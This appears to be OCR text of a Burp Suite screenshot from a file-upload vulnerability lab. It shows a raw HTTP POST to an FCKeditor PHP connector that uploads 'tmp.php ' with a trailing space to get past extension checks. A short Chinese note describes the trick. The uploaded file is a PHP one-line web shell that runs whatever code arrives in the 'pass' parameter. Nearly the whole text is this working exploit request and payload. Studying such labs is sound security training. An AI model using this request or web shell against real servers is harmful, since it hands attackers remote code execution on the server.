 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /vuln/file-upload/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=FileUpload&Type=File&CurrentFolder=/
HTTP/1.1
Host: 192.168.43.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------306392336130754131885​30217554
Content-Length: 264
Origin: http://192.168.43.7
Connection: close
Referer: http://192.168.43.7/vuln/file-upload/fckeditor/editor/filemanager/browser/default/connectors/test.html
Cookie: USER_NAME_COOKIE=admin; SID_1=87c0d154; PHPSESSID=1b6c568c80393caee827cff7d839bb43; PHPSESSION=94ebdad0b22a56128b459c592f71e253
Upgrade-Insecure-Requests: 1
-----------------------------30639233613075413188530217554
Content-Disposition: form-data; name="NewFile"; filename="tmp.php "
Content-Type: application/octet-stream
后缀后面再加个空格
行者匠心
<?php @eval($_POST["pass"]);?>
-----------------------------30639233613075413188530217554--